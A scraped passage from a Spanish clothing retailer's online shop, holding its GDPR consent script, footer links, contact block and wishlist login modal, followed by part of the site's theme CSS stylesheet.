            // Listener ion the checkbox click
            $(document).on("click" , "#psgdpr_consent_checkbox_"+psgdpr_id_module, function() {
                toggleFormActive();
            });

            $(document).on('submit', parentForm, function(event) {
                $.ajax({
                    data: 'POST',
                    //dataType: 'JSON',
                    url: psgdpr_front_controller,
                    data: {
                        ajax: true,
                        action: 'AddLog',
                        id_customer: psgdpr_id_customer,
                        customer_token: psgdpr_customer_token,
                        id_guest: psgdpr_id_guest,
                        guest_token: psgdpr_guest_token,
                        id_module: psgdpr_id_module,
                    },
                    success: function (data) {
                        // parentForm.submit();
                    },
                    error: function (err) {
                        console.log(err);
                    }
                });
            });
        });
    });
</script>

</div>
                        <input type="hidden" name="action" value="0">
    </form>
    
</div>


      </div>


    </div>
    <div class="row">
      
        


      
    </div>
  </div>
</div>

<div id="footer-container-main" class="footer-container footer-style-inline footer-style-4 dropup">
  <div class="container">
    <div class="row">
      
                    <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span> Sitacosmos SL</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://boutiquetrendz.es/es/content/marcas"
                                        title="Las mejores marcas de ropa, prendas deportivas, complementos moda en Lanzarote y Gran Canaria. En nuestras boutique puede encontrar ofertas y descuentos especiales en ropa, calzado, bañadores y complementos"                                                                        >
                                    Marcas
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://boutiquetrendz.es/es/content/sobre-nosotros"
                                        title="Surgiendo de una pequeña tienda familiar, abierta hace ya más de 10 años, se unieron en sociedad dos hermanos creando la base de lo que hoy en día son diez puntos de venta repartidos entre Las Palmas de Gran Canaria y Lanzarote bajo el nombre de Boutique Trendz"                                                                        >
                                    Sobre nosotros
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://boutiquetrendz.es/es/content/trabaja-con-nosotros"
                                        title="¿Quieres unirte a nuestro equipo? Contacta con nosotros y tendremos en cuenta tu mensaje para nuevas candidaturas de empleo."                                                                        >
                                    Trabaja con nosotros
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://boutiquetrendz.es/es/content/entrega"
                                        title="El tiempo estimado de entrega es de 3 a 5 días, en Canarias. Y de 7 a 10 días, en Península y Baleares. Para envíos en Canarias, el gasto de envío es Gratuito.  Los gastos de envío para Península, Portugal y Baleares son de 8€ (impuestos y aduanas incluidos). Realiza una compra superior a 100€ y los gastos de envío serán gratuitos."                                                                        >
                                    Envío
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://boutiquetrendz.es/es/content/terminos-y-condiciones-de-uso"
                                        title="Las compras realizadas por los usuarios a través de la web (“www.boutiquetrendz.es“) que es propiedad de Sitacosmos SL se rigen por las condiciones descritas a continuación."                                                                        >
                                    Términos y condiciones
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://boutiquetrendz.es/es/content/politica-de-privacidad"
                                        title="Te damos la bienvenida a nuestra página web www.boutiquetrendz.es, y te invitamos y explicamos los términos de nuestra política de privacidad antes de proporcionarnos tus datos personales en ella."                                                                        >
                                    Política de privacidad
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://boutiquetrendz.es/es/content/aviso-legal"
                                        title="Sitacosmos S.L. como responsable de esta página web, se compromete a procesar la información de nuestros usuarios y clientes con plenas garantías y cumplir con los requisitos nacionales y europeos que regulan la recopilación y uso de datos personales de nuestros usuarios."                                                                        >
                                    Aviso legal
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://transparencia.boutiquetrendz.es/"
                                                                                                                >
                                    Transparencia
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://whistleblowersoftware.com/secure/btrendzinformante"
                                                                                target="_blank" rel="noreferrer noopener"                                >
                                    Canal del Informante
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Contacto</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
                                                    <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:(+34) 928 511 319">(+34) 928 511 319</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto:info@boutiquetrendz.es">info@boutiquetrendz.es</a>
                    </div>
                </div>
                </div>

                            <hr/>
                <div class="part">
                    <p><a href="https://boutiquetrendz.es/es/content/24-tiendas">Nuestras Tiendas</a></p>
                </div>
                    </div>
    </div>




      
    </div>
    <div class="row">
      
        


      
    </div>
  </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-2 dropup">
            <div class="container">
                <div class="row">

                                            <div class="col-12 copyright-img ">
                            <img src="/img/cms/lgpng.png" class="img-fluid" alt="Payments"/>
                        </div>
                    
                                            <div class="col-12 copyright-txt">
                            <div class="footer-copyright">
<p><span style="color:#ffffff;">© 2022 Sitacosmos SL. Desarrollado por <strong><a href="https://dimensiontei.com/"><span style="color:#ffffff;">Dimension TEI</span></a></strong></span></p>
</div>
<p></p>
                        </div>
                    
                                        <div class="col-12 block-social-links">
                        

<ul class="social-links _footer" itemscope itemtype="https://schema.org/Organization" itemid="#store-organization">
    <li class="facebook"><a itemprop="sameAs" href="https://www.facebook.com/boutiquetrendzcanarias/" target="_blank" rel="noreferrer noopener"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>    <li class="instagram"><a itemprop="sameAs" href="https://www.instagram.com/boutiquetrendzcanarias/?hl=es" target="_blank" rel="noreferrer noopener"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>          </ul>

                    </div>
                    
                </div>
            </div>
        </div>
    

        
    </footer>

</main>


      <script type="text/javascript" src="https://boutiquetrendz.es/themes/warehouse/assets/cache/bottom-6f0d76883.js" ></script>





    
<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">You need to login or create account</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Save products on your wishlist to buy them later or share with your friends.</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://boutiquetrendz.es/es/iniciar-sesion"   method="post">

    <section>
      
                  
            


  
    <input type="hidden" name="back" value="">
  


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required">
              Dirección de correo electrónico
          </label>
    <div class="col-md-8">

      
        
          <input
            class="form-control"
            name="email"
            type="email"
            value=""
                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required">
              Contraseña
          </label>
    <div class="col-md-8">

      
        
          <div class="input-group js-parent-focus">
            <input
              class="form-control js-child-focus js-visible-password"
              name="password"
              title="Longitud de al menos 5 caracteres"
              autocomplete="new-password"              type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-append">
              <button
                class="btn btn-outline-secondary"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
              
      <div class="forgot-password">
        <a href="https://boutiquetrendz.es/es/recuperar-contraseña" rel="nofollow">
          ¿Olvidó su contraseña?
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">
            Iniciar sesión
          </button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                    
                
                <div class="no-account">
                    <a href="https://boutiquetrendz.es/es/iniciar-sesion?create_account=1" data-link-action="display-register-form">
                        No account? Create one here
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to wishlist</strong></span>
        </div>
    </div>
</div> 


<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>


 <!-- Google Tag Manager (noscript) -->
<noscript><iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-KB5KZXT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --> 
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://boutiquetrendz.es/modules/iqitthemeeditor/views/css/custom_s_1.css?v=1764252273
body_size: 6771
content:
.iqitfake{} /*** Style mixins ***/ /*** Variables mixins and functions ***/ .container, .elementor-section.elementor-section-boxed > .elementor-container { max-width: 1270px; } a:link:not(.nav-link):not(.btn), a:visited:not(.nav-link):not(.btn) { color: #000; } a:hover:not(.nav-link):not(.btn) { color: #333; } .pagination .page-list li:hover { border-color: #333; } .pagination .page-list li.current { border-color: #333; } .pagination .page-list li.current a { color: #333; } #mobile-header { border-bottom: solid 1px #e3e3e3; } #mobile-header .mobile-main-bar { padding-top: 1.4285714286rem; padding-bottom: 1.4285714286rem; } #mobile-header .m-nav-btn { color: #777; } #mobile-header .m-nav-btn:hover { color: #333; } #mobile-header .m-nav-btn > span { display: none !important; } #mobile-header .mobile-buttons-bar { background: #c9c9c9; } html { font-size: 14px; } @media (max-width: 767px) { html { font-size: 12px; } } body { line-height: 1.4rem; } body { font-family: 'Poppins', sans-serif; } #blockcart-content { background: #fff; border: none 1px; box-shadow: 0px 6px 30px 0px rgba(0, 0, 0, 0.15); } /*** Secondary button ***/ .btn-secondary, .btn-secondary.disabled, .btn-secondary:disabled, .bootstrap-touchspin .group-span-filestyle .btn-touchspin, .group-span-filestyle .bootstrap-touchspin .btn-touchspin, .group-span-filestyle .btn-default { background: #f8f8f8; color: #333; border: none 1px #f0f0f0; } .btn-secondary:hover, .btn-secondary.disabled:hover, .btn-secondary:disabled:hover, .bootstrap-touchspin .group-span-filestyle .btn-touchspin:hover, .group-span-filestyle .bootstrap-touchspin .btn-touchspin:hover, .group-span-filestyle .btn-default:hover, .btn-secondary:focus, .btn-secondary.disabled:focus, .btn-secondary:disabled:focus, .bootstrap-touchspin .group-span-filestyle .btn-touchspin:focus, .group-span-filestyle .bootstrap-touchspin .btn-touchspin:focus, .group-span-filestyle .btn-default:focus, .btn-secondary :active, .btn-secondary.disabled :active, .btn-secondary:disabled :active, .bootstrap-touchspin .group-span-filestyle .btn-touchspin :active, .group-span-filestyle .bootstrap-touchspin .btn-touchspin :active, .group-span-filestyle .btn-default :active { background: #dedede; color: #2e2e2e; } .btn-secondary:not(:disabled):not(.disabled):active { background: #333; color: #fff; } .btn-outline-secondary, .btn-outline-secondary.disabled, .btn-outline-secondary:disabled { background: #f8f8f8; color: #333; border: solid 1px #e3e3e3; } .btn-outline-secondary:hover, .btn-outline-secondary.disabled:hover, .btn-outline-secondary:disabled:hover { background: #dedede; color: #2e2e2e; border: solid 1px #e3e3e3; } /*** Primary button ***/ .btn-primary, .btn-primary.disabled, .btn-primary:disabled { background: #000; color: #fff; border: none 1px; } .btn-primary:hover, .btn-primary.disabled:hover, .btn-primary:disabled:hover, .btn-primary:focus, .btn-primary.disabled:focus, .btn-primary:disabled:focus, .btn-primary :active, .btn-primary.disabled :active, .btn-primary:disabled :active { background: #333; color: #fff; } .btn-primary:not(:disabled):not(.disabled):active { background: #333; color: #fff; } #wrapper .breadcrumb { font-size: 0.8571428571rem; font-style: normal; font-weight: normal; text-transform: none; color: #8f8f8f; display: none !important; } #wrapper .breadcrumb li:after { color: #8f8f8f; } #wrapper .breadcrumb a { color: #8f8f8f; } /*** Text fields ***/ .form-control { background-color: #fff; color: #777; border: solid 1px #e3e3e3; } .custom-select2, .custom-select2 option { background-color: #fff; } .custom-select2:after { color: #777; } .bootstrap-touchspin .btn-touchspin { background-color: #fff; color: #777; border: solid 1px #e3e3e3; } .bootstrap-touchspin .btn-touchspin:hover { color: #777; } .form-control::-webkit-input-placeholder { color: #777; } .form-control::-moz-placeholder { color: #777; } .form-control:-ms-input-placeholder { color: #777; } .form-control:-moz-placeholder { color: #777; } .form-control:focus { color: #777; border-color: #8a8a8a; } /*** Radio buttons and checkboxes ***/ .custom-checkbox input[type=checkbox] + span .checkbox-checked { color: #000; } .custom-radio input[type=radio]:checked + span { background-color: #000; } .custom-checkbox input[type=checkbox] + span:not(.color), .custom-radio { background: #fff; color: #000; border-color: #e3e3e3; } /*** Dropdowns ***/ .dropdown-menu, .autocomplete-suggestions { background: #fff; border: solid 1px #e3e3e3; } .dropdown-menu .dropdown-item, .autocomplete-suggestions .dropdown-item { color: #474747!important; border-bottom: solid 1px #e3e3e3; } .dropdown-menu .dropdown-item:focus, .autocomplete-suggestions .dropdown-item:focus, .dropdown-menu .dropdown-item:hover, .autocomplete-suggestions .dropdown-item:hover { background: rgba(71, 71, 71, 0.05); } /*** Tooltips ***/ .tooltip-inner { background: #333; color: #fff; } .tooltip.bs-tether-element-attached-bottom .tooltip-inner:before, .tooltip.tooltip-top .tooltip-inner:before, .bs-tooltip-auto[x-placement^=top] .arrow:before, .bs-tooltip-top .arrow:before { border-top-color: #333; } .bs-tooltip-auto[x-placement^=bottom] .arrow::before, .bs-tooltip-bottom .arrow::before { border-bottom-color: #333; } /*** Modals ***/ .modal-backdrop { background: rgba(194, 194, 194, 0.7); } .modal-content { background: #fff; border: none 1px; } .js-quickview-np-btn { background: #fff; } /*** Notifications ***/ .ns-box { background: #ca5058; color: #fff; border: none 1px; } .product-price { color: #000; } .iqit-review-star { color: #e0d041; } .product-flags .product-flag { font-size: 0.7857142857rem; font-style: normal; font-weight: normal; text-transform: none; } .product-flags .discount, .product-flags .on-sale { background: #eba53d; color: #fff; } .product-flags .new { background: #969696; color: #fff; } .product-flags .online-only, .product-flags .pack { background: #e0e0e0; color: #000; } .discount { background: #eba53d; color: #fff; } .product-available { background: #67a675; color: #fff; } .product-unavailable { background: #a17738; color: #fff7f7; } .product-unavailable-allow-oosp { background: #17459e; color: #0dd138; } .alert-success a:link:not(.nav-link):not(.btn), .alert-success a:visited:not(.nav-link):not(.btn) { text-decoration: underline; } .alert-info a:link:not(.nav-link):not(.btn), .alert-info a:visited:not(.nav-link):not(.btn) { text-decoration: underline; } .alert-warning a:link:not(.nav-link):not(.btn), .alert-warning a:visited:not(.nav-link):not(.btn) { text-decoration: underline; } .alert-danger a:link:not(.nav-link):not(.btn), .alert-danger a:visited:not(.nav-link):not(.btn) { text-decoration: underline; } #iqitcompare-floating { background: #fff; border-top: none 1px; border-left: none 1px; border-right: none 1px; } #page-preloader { background: #fff; } #back-to-top { background: #000; color: #fff; } #back-to-top:hover { background: #333; color: #fff; } #header, #checkout-header { background: #fff; border-top: none 1px; border-bottom: none 1px; } .sticky-desktop-wrapper #desktop-header.stuck-header { background: #fff; border-bottom: none 1px; } #header .header-nav { color: #fff; background: #1e282d; border-bottom: none 1px; padding-top: 0.2857142857rem; padding-bottom: 0.2857142857rem; font-size: 0.8571428571rem; } #header .header-nav a { color: #fff; } #header .header-nav a:hover { color: #e5432d; } #header .header-nav .social-links._topbar { font-size: 1.0714285714rem; } .header-top { padding-top: 1.7857142857rem; padding-bottom: 1.7857142857rem; color: #000; } .header-top a:not(.btn):not(.nav-link) { color: #fff; } .header-top a:not(.btn):not(.nav-link):hover { color: #f00; } .header-top .form-search-control { border: solid 1px #e3e3e3; } .header-top .header-btn-w .header-btn > .icon { font-size: 1.7857142857rem; display: block; } .header-top .header-btn-w .header-btn .title { display: none !important; } .header-top .header-cart-default a.cart-toogle { background: #1e282d; color: #fff; padding: 0.6428571429rem 0.6428571429rem; } .header-top .header-cart-default a.cart-toogle:hover { color: #fff; } .header-top a.header-cart-btn:not(:hover) { color: #fff; } .stuck-header .header-top { padding-top: 0.3571428571rem; padding-bottom: 0.3571428571rem; } .sticky-desktop-wrapper #desktop-header.stuck-header, .stuck-menu { background: #fff; } .cart-products-count-btn { background: #000; color: #fff; } .desktop-header-style-1 .search-widget, .desktop-header-style-2 .search-widget { max-width: 53%; } /*** HORIZONTAL MENU ***/ #iqitmegamenu-horizontal { background: #000; border-top: none 10px #521919; border-right: none 1px #e43418; border-bottom: none 3px #457deb; border-left: none 3px #a6cc0f; margin: 0 -500%; padding: 0 500%; } .cbp-horizontal > ul > li > a, .cbp-horizontal > ul > li > a:not([href]):not([tabindex]), .cbp-horizontal > ul > li > .cbp-main-link { line-height: 2.8571428571rem; max-width: 14.2857142857rem; color: #fff; padding-left: 1.0714285714rem; padding-right: 1.0714285714rem; border-left: none 2px rgba(87, 87, 87, 0.57); } #sticky-cart-wrapper a.header-cart-btn:not(:hover) { color: #fff; } #sticky-cart-wrapper .ps-shoppingcart.side-cart #blockcart-content { top: -0.8571428571rem; } .cbp-vertical-on-top .cbp-vertical-title { line-height: 2.8571428571rem !important; } .cbp-vertical-on-top .cbp-vertical-title-text { display: none !important; } .cbp-horizontal > ul > li.cbp-hropen > a, .cbp-horizontal > ul > li.cbp-hropen > a:not([href]):not([tabindex]), .cbp-horizontal > ul > li.cbp-hropen > a:hover { background: #f8f8f8; color: #333; } .cbp-horizontal .cbp-tab-title { font-size: 1.1428571429rem; font-style: normal; font-weight: normal; text-transform: uppercase; line-height: 1em; } .cbp-horizontal .cbp-legend { background: #ca5058; color: #fff; } .cbp-horizontal .cbp-mainlink-icon, .cbp-horizontal .cbp-mainlink-iicon { font-size: 1.4285714286rem; max-height: 1.4285714286rem; } .cbp-horizontal > ul { text-align: center; } .cbp-horizontal > ul > li { float: none; text-align: left; } .cbp-horizontal .cbp-submenu-aindicator { display: none; } @media (max-width: 1300px) { .cbp-horizontal .cbp-tab-title { font-size: 1rem; } .cbp-horizontal > ul > li > a, .cbp-horizontal > ul > li > a:not([href]):not([tabindex]), .cbp-horizontal > ul > li > .cbp-main-link { padding-left: 0.7142857143rem; padding-right: 0.7142857143rem; } } #cbp-hrmenu .cbp-hrsub, #cbp-hrmenu .cbp-hrsub-level2, #cbp-hrmenu .cbp-hrsub-wrapper { transition: visibility 300ms ease-in-out, opacity 300ms ease-in-out; } .container-iqitmegamenu, .iqit-megamenu-container, .cbp-hrsub-narrow, #desktop-header-container.container { position: static !important; } .iqitmegamenu-submenu-container { width: auto !important; max-width: 100% !important; padding: 0; } .cbp-vertical-on-top #cbp-hrmenu1-ul { /*** VERTICAL MENU ***/ background: #fff; border: solid 1px #e3e3e3; } #content-wrapper #cbp-hrmenu1 { background: #fff; border: solid 1px #e3e3e3; } #cbp-hrmenu1 .cbp-vertical-title { font-size: 1.2857142857rem; font-style: normal; font-weight: normal; text-transform: none; color: #fff; background: #000; line-height: 3.5714285714rem; } #cbp-hrmenu1 .cbp-vertical-title:hover { color: #fff; background: #000; } #cbp-hrmenu1 > ul > li > a, #cbp-hrmenu1 > ul > li > span.cbp-main-link { font-style: normal; font-weight: normal; text-transform: none; padding-top: 0.5714285714rem; padding-bottom: 0.5714285714rem; border-top: solid 1px rgba(227, 227, 227, 0.35); } #cbp-hrmenu1 > ul > li > a .cbp-mainlink-icon, #cbp-hrmenu1 > ul > li > a .cbp-mainlink-iicon { font-size: 1.7142857143rem; max-height: 1.7142857143rem; } #cbp-hrmenu1 > ul > li.cbp-hropen > a, #cbp-hrmenu1 > ul > li.cbp-hropen > a:hover { background: #f8f8f8; color: #333; } #cbp-hrmenu1 .cbp-legend { background: #ca5058; color: #fff; } #cbp-hrmenu1 .cbp-hrsub, #cbp-hrmenu1 > ul, #cbp-hrmenu1 .cbp-hrsub-level2, #cbp-hrmenu1 .cbp-hrsub-wrapper { transition: visibility 300ms ease-in-out, opacity 300ms ease-in-out; } .cbp-vert-expanded #cbp-hrmenu1 .cbp-vertical-title { color: #fff; background: #000; } .cbp-not-on-top #cbp-hrmenu1-ul { position: relative; } .cbp-hrmenu.cbp-vertical .cbp-hrsub-wrapper { top: 0; margin-top: 0px !important; min-height: 100%; } .cbp-hrmenu.cbp-vertical .cbp-hrsub { min-height: 100%; } .cbp-hrmenu.cbp-vertical .cbp-show { -js-display: flex; display: flex; flex-wrap: wrap; } .cbp-hrmenu.cbp-vertical .cbp-hrsub-inner { width: 100%; } /*** SUBMENU ***/ .cbp-hrmenu .cbp-hrsub { font-size: 1.0714285714rem; font-style: normal; font-weight: normal; text-transform: none; } .cbp-hrmenu .cbp-hrsub-inner, .cbp-hrmenu ul.cbp-hrsub-level2 { background: #fff; border: none 1px #37a625; box-shadow: 0px 15px 25px 0px rgba(74, 63, 63, 0.15); } .cbp-hrmenu .cbp-hrsub-inner, .cbp-hrmenu .cbp-hrsub-inner a, .cbp-hrmenu .cbp-hrsub-inner a:link { color: !important; } .cbp-hrmenu .cbp-hrsub-inner a:hover { color: #333 !important; } .cbp-hrmenu .tabs-links { background: #f7f7f7; } .cbp-hrmenu .cbp-tabs-names li a { color: #777 !important; } .cbp-hrmenu .cbp-tabs-names li a:hover, .cbp-hrmenu .cbp-tabs-names li a.active { background: #fff; color: #777 !important; } .cbp-hrmenu .cbp-links li a:before { display: none; } .cbp-hrmenu .cbp-links li a { padding-left: 0; } .cbp-hrmenu .cbp-hrsub-inner .cbp-column-title, .cbp-hrmenu .cbp-hrsub-inner a.cbp-column-title:link { color: #333 !important; border-bottom: none 3px #c2bc29; font-size: 1.0714285714rem; font-style: normal; font-weight: bold; text-transform: none; } .cbp-hrmenu .cbp-hrsub-inner a.cbp-column-title:hover { color: !important; } /*** MOBILE MENU ***/ #mobile-header .col-mobile-menu-dropdown.show { background: #000; } #mobile-header .col-mobile-menu-dropdown.show .m-nav-btn { color: #dcd3e0; } #iqitmegamenu-mobile { background: #000; color: #dcd3e0; } #iqitmegamenu-mobile a, #iqitmegamenu-mobile a:link, #iqitmegamenu-mobile a:visited, #iqitmegamenu-mobile a:hover { color: #dcd3e0; } #iqitmegamenu-mobile li > ul { background: #1f1f1f; } #iqitmegamenu-mobile li > ul > li > ul { background: #292929; } #iqitmegamenu-mobile > li > a { border-bottom: none 1px; } .col-mobile-menu-push #_mobile_iqitmegamenu-mobile { border: none 1px; } /*** PS_FacatedSearch ***/ /*** Carousels ***/ .slick-arrow { background: #333; color: #fff; } ul.slick-dots li button:before, ul.slick-dots li.slick-active button:before { color: #333; } /*** Product miniature ***/ .products.row { margin: -0.3571428571rem; } .products.row > .col, .products.row > [class*="col-"] { padding: 0.3571428571rem; } .slick-products-carousel { margin: -0.3571428571rem; } .slick-products-carousel .slick-list { padding: 0.3571428571rem; } .slick-products-carousel .product-carousel { padding: 0.3571428571rem; } .slick-products-carousel.slick-arrows-above .slick-next, .slick-products-carousel.slick-arrows-above .slick-prev { margin: 0.3571428571rem; } .product-miniature { border: none 1px; outline: 1px none transparent; } .product-miniature .thumbnail-container .product-thumbnail-second { position: absolute; top: 0; left: 0; right: 0; opacity: 0; transition: opacity 0.3s ease; backface-visibility: hidden; } .product-miniature .thumbnail-container:hover .product-thumbnail-second { opacity: 1; } .product-miniature-grid .product-title { font-size: 1.1428571429rem; font-style: normal; font-weight: normal; text-transform: none; } .product-miniature-grid .product-price { font-size: 1.2857142857rem; font-style: normal; font-weight: bold; text-transform: none; } .product-miniature:hover { outline: none 1px; box-shadow: 0px 0px 25px 0px rgba(0, 0, 0, 0.15); } .product-miniature-grid .product-functional-buttons { background: #fff; } .product-miniature-grid .product-functional-buttons a:link, .product-miniature-grid .product-functional-buttons a:visited, .product-miniature-grid .product-functional-buttons a:hover { color: !important; } .products-grid .product-miniature .product-category-name { display: none !important; } .products-grid .product-miniature .product-reference { display: none !important; } .products-grid .product-miniature .product-description-short { display: none !important; } .products-grid .product-miniature .input-qty, .products-grid .product-miniature .input-group-add-cart .bootstrap-touchspin { display: none !important; } .products-grid .product-miniature .product-add-cart { display: none !important; } .products-grid .product-miniature .flag-discount-value { display: none !important; } .btn-product-list { padding: 0.5357142857rem 1.0714285714rem; background: rgba(0, 0, 0, 1); color: #fff; border: none 1px; } .btn-product-list:hover { background: #fff; color: #000; } .products-grid .product-miniature-layout-1 { text-align: center; } .products-grid .product-miniature-layout-1 .input-group-add-cart { justify-content: center; } .products-grid .product-miniature-layout-1 .product-description { padding: 0.7142857143rem; } .products-grid .product-miniature-layout-2 .product-add-cart { display: none !important; } .products-grid .product-miniature-layout-2 .products-variants { padding-top: 0rem; } .products-grid .product-miniature-layout-2 .product-description { padding: 0.7142857143rem; } .products-grid .product-miniature-layout-3 .product-description { background: rgba(40, 44, 51, 0.93); } .product_header_container .product-price, .product_p_price_container .product-price { font-size: 1.4285714286rem; font-style: normal; font-weight: bold; text-transform: none; } #product .images-container .product-cover { border: none 1px; } .images-container .slick-arrow, #product .product-cover .expander > span, #product-modal .modal-body .slick-arrow { color: #fff; background: #333; } .images-container .slick-arrow:hover, #product .product-cover .expander > span:hover, #product-modal .modal-body .slick-arrow:hover { opacity: 0.6 !important; } #product .product-cover .expander { color: #fff; background: #333; } #product .product-cover .expander:hover { opacity: 0.6 !important; } .product-variants > .product-variants-item { display: inline-block; margin-right: 1rem; vertical-align: top; } #main #main-product-wrapper { transition: opacity 0.3s ease; } #main.-combinations-loading { position: relative; } #main.-combinations-loading #product-preloader { display: block; position: absolute; z-index: 10; top: -10px; } #main.-combinations-loading #main-product-wrapper { opacity: 0.3; } @media screen and (max-width: 768px) { .col-left-product-cover, .col-left-product-thumbs { flex: 0 0 100%; max-width: 100%; } .col-left-product-thumbs { order: 2; margin-top: 2rem; } } #wrapper { border-top: none 1px; border-bottom: none 1px; color: #777; } #index #wrapper, #module-iqitelementor-Preview.elementor-landing-body #wrapper { padding-top: 0rem; padding-bottom: 0rem; } #content-wrapper .page-title { color: #333; text-align: left; font-size: 1.5714285714rem; font-style: normal; font-weight: bold; text-transform: none; border-bottom: solid 1px #e3e3e3; margin-bottom: 0.8em; padding-bottom: 0.5em; } #content-wrapper .page-title a:link, #content-wrapper .page-title a:visited { color: #333; } #content-wrapper .section-title { color: #333; text-align: left; font-size: 1.1428571429rem; font-style: normal; font-weight: bold; text-transform: none; border-bottom: solid 1px #e3e3e3; margin-bottom: 0.8em; padding-bottom: 0.5em; } #content-wrapper .section-title a:link, #content-wrapper .section-title a:visited { color: #333; } .nav-tabs .nav-link { color: #000; font-size: 1.1428571429rem; font-style: normal; font-weight: bold; text-transform: none; } .nav-tabs .nav-link.active, .nav-tabs .nav-link:hover, .nav-tabs .nav-link:focus { color: #000; border-bottom: solid 3px #ca5058; } .iqit-accordion .title { font-style: normal; font-weight: normal; text-transform: none; } .iqit-accordion .nav-link { border-bottom: solid 3px #ca5058; border-bottom-color: transparent; } .iqit-accordion .nav-link:not(.collapsed) { color: #000; border-bottom: solid 3px #ca5058; } #wrapper .block-title { color: #333; text-align: left; font-size: 1rem; font-style: normal; font-weight: bold; text-transform: none; border-bottom: solid 1px #e3e3e3; margin-bottom: 0.8em; padding-bottom: 0.5em; } #wrapper .block-title a:link, #wrapper .block-title a:visited { color: #333; } #left-column .block, #right-column .block { border: none 1px; } #footer, #checkout-footer { background: #161616; } #footer .ps-emailsubscription-block .newsletter-input-group, #checkout-footer .ps-emailsubscription-block .newsletter-input-group { border: solid 1px #e3e3e3; background: #fff; } #footer .ps-emailsubscription-block .newsletter-input-group .input-subscription, #checkout-footer .ps-emailsubscription-block .newsletter-input-group .input-subscription { color: #777; } #footer .ps-emailsubscription-block .newsletter-input-group .btn-subscribe, #checkout-footer .ps-emailsubscription-block .newsletter-input-group .btn-subscribe { color: #777; } #footer .ps-emailsubscription-block .newsletter-input-group .btn-subscribe:hover, #checkout-footer .ps-emailsubscription-block .newsletter-input-group .btn-subscribe:hover { color: #bd4e0f; } #footer .ps-emailsubscription-block input.input-subscription::-webkit-input-placeholder, #checkout-footer .ps-emailsubscription-block input.input-subscription::-webkit-input-placeholder { color: #777; } #footer .ps-emailsubscription-block input.input-subscription::-moz-placeholder, #checkout-footer .ps-emailsubscription-block input.input-subscription::-moz-placeholder { color: #777; } #footer .ps-emailsubscription-block input.input-subscription:-ms-input-placeholder, #checkout-footer .ps-emailsubscription-block input.input-subscription:-ms-input-placeholder { color: #777; } #footer .ps-emailsubscription-block input.input-subscription :-moz-placeholder, #checkout-footer .ps-emailsubscription-block input.input-subscription :-moz-placeholder { color: #777; } #footer .social-links._footer, #checkout-footer .social-links._footer { font-size: 1.3571428571rem; } #footer .social-links._footer a:not(:hover), #checkout-footer .social-links._footer a:not(:hover) { color: #777 !important; } #footer .block-title, #checkout-footer .block-title { color: #fff; text-align: left; font-size: 1rem; font-style: normal; font-weight: bold; text-transform: none; border-bottom: solid 1px #e3e3e3; margin-bottom: 0.8em; padding-bottom: 0.5em; } #footer .block-title a:link, #checkout-footer .block-title a:link, #footer .block-title a:visited, #checkout-footer .block-title a:visited { color: #fff; } #footer-container-first { border-top: none 1px; padding-top: 2.1428571429rem; padding-bottom: 2.1428571429rem; background: #212121; color: #fff; } #footer-container-first h5 { font-size: 1.5rem; font-style: normal; font-weight: bold; text-transform: none; } #footer-container-main, #checkout-footer { border-top: none 1px; padding-top: 2.8571428571rem; padding-bottom: 1.8571428571rem; color: #fff; } #footer-container-main a, #checkout-footer a { color: #fff; } #footer-container-main a:hover, #checkout-footer a:hover { color: #f00; } #footer-copyrights { border-top: none 1px; background: #2b2b2b; padding-top: 1.0714285714rem; padding-bottom: 1.0714285714rem; } .footer-style-inline .block-title { display: none !important; } @media (max-width: 767px) { #footer .block-toggle { 